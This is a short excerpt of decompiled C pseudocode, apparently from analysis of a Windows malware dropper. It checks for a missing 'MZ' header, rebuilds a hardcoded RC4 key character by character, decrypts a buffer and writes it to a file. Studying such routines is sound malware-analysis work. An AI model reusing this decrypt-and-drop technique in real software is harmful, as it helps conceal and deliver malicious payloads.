 170 if ( a4 && *lpBuffer != 'M' && lpBuffer[1] != 'Z' )
171 {
172 v23 = '1';
173 v24 = '1';
174 v17 = 's';
175 v18 = 's';
176 v19 = 'o';
177 v20 = 'v';
178 v21 = 'e';
179 v22 = '0';
180 v25 = '7';
181 v26 = 0;
182 rc4_init(v87, (int)&v17, strlen(&v17));
183 rc4_crypt(v87, (int)lpBuffer, v14);
184 }
185 NumberOfBytesWritten = 0;
186 WriteFile(v15, lpBuffer, v14, &NumberOfBytesWritten, 0);
187 CloseHandle(v15);